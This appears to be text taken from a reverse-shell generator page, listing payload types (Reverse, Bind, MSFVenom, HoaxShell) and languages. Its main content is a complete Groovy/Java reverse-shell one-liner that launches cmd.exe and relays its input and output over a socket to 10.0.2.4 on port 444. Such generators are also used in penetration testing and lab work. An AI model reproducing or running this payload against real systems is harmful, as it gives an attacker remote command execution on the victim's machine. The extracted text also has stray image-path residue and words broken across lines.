 Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
String host="10.0.2.4";int port=444;String cmd="cmd";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();